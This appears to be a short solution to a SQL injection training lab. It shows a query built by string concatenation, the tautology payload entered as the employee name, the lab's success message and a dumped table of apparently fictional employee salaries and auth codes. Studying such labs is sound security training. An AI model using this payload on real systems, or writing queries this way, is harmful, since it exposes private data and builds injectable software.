 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: Smith' or 1=1 --
Authentication TAN: 3SL99A
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V